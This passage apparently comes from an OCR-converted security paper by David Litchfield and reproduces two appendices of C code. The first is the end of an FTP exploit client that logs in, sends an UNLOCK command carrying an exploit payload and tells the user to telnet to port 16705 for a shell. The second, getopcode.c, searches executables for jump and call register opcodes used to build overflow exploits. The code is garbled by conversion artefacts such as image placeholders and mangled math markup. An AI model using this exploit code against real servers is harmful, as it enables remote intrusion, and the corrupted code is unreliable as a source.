        close(sock);
        return printf("Problem with recv()\n");
}
// send user command
snd = send(sock,user,strlen(user),0);
if(snd != strlen(user))
{ close(sock);
        return printf("Problem with send()....\n");
}
else
{
        printf("%s",user);
}
// Receive response. Response code should be 331
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        if(recvbuffer[0]==0x33 && recvbuffer[1]==0x33 && recvbuffer[2]==0x31)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
``````
{
                close(sock);
                return printf("FTP response code was not 331.\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// Send pass command
snd = send(sock,passwd,strlen(passwd),0);
if(snd != strlen(user))
{
        close(sock);
        return printf("Problem with send()....\n");
}
else
        printf("%s",passwd);
// Receive reponse. If not 230 login has failed.
rcv = recv(sock,recvbuffer, 508, 0);if(rcv > 0)
{
        if(recvbuffer[0]==0x32 && recvbuffer[1]==0x33 && recvbuffer[2]==0x30)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
        {
                close(sock);
                return printf("FTP response code was not 230. Login failed...\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// Send the UNLOCK command with exploit
snd = send(sock,exploit,strlen(exploit),0);
if(snd != strlen(exploit))
{
        close(sock);
        return printf("Problem with send()....\n");
}
// Should receive a 550 error response.
rcv = recv(sock,recvbuffer, 508, 0);if(rcv > 0)
        printf("%s\n",recvbuffer);
``````
printf("\n\nExploit code sent....\n\nNow telnet to %s 16705\n\n",argv[1]);
close(sock);
return 0;
```
}

```
Appendix D
Source code for getopcode.c
```
#include <stdio.h>

```
#include <stdlib.h>
int main(int argc, char *argv[])
{
        FILE * fd = NULL;unsigned char code=0;
        unsigned char cnst=0x7F;
        unsigned char buffer[2000]="";
        size_t bytesread=0;
        size \overline{t} count = 0, cnt = 0;
        int found = 0;
       int last = 0;
       if(argc !=3)
       {
                printf("\n\tFIND-OPCODE\n\n\t%s /path/to/executable \"opcode\");
                printf("\n\n\te.g.\n\n\t%s /bin/sh \"jmp esi\");
                printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
                printf("\n\t27th June 2003\n\n\n",argv[0],argv[0]);
                return 0;
       }
       if(strcmp("jmp esp",argv[2])==0)
                code = 0xE4;
        else if(strcmp("call esp",argv[2])==0)
                code = 0xD4;
        else if(strcmp("call eax",argv[2])==0)
``````
code = 0xD0;else if(strcmp("jmp eax",argv[2])==0)
       code = 0xE0;else if(strcmp("call ebx",argv[2])==0)
       code = 0xD3;else if(strcmp("jmp ebx",argv[2])==0)
       code = 0xE3;else if(strcmp("jmp ecx",argv[2])==0)
       code = 0xE1;else if(strcmp("call ecx",argv[2])==0)
       code = 0xD1;else if(strcmp("jmp esi",argv[2])==0)
       code = 0xE6;else if(strcmp("call esi",argv[2])==0)
       code = 0xD6;else if(strcmp("jmp edi",argv[2])==0)
       code = 0xE7;
else if(strcmp("call edi",argv[2])==0)
       code = 0xD7;else if(strcmp("jmp edx",argv[2])==0)
       code = 0xE2;else if(strcmp("call edx",argv[2])==0)
       code = 0xD2;else if(strcmp("jmp ebp",argv[2])==0)
       code = 0xE5;else if(strcmp("call ebp",argv[2])==0)
       code = 0xD5;
else
```
return printf("opcode not recognized.\n");

```
printf("\n\nGETOPCODE v1.0\n\n");
```

```
fd = fopen("/proc/version","r");
if(fd)
{
        fgets(buffer,1996,fd);
        printf("SYSTEM (from /proc/version):\n%s\n",buffer);
        fclose(fd);
}
```

```
fd = fopen(argv[1], "rb");if(!fd)
        return printf("Failed to open file %s\n",argv[1]);
```
printf("Searching for \"%s\" opcode in %s\n\n",argv[2],argv[1]);

```
while(1)
{
         bytesread = fread(buffer, 1,1996,fd);
         if(bytesread == 0)break;
         if<math>\text{(last == 1 &amp; 8 &amp; buffer[0] == code)}{
                 found = 1;
                  printf("Found \"%s\" opcode at offset 0x%.8X (0x%.8x)\n",
                          argv[2],(cnt-1),(cnt -1 + 0x08048000));
```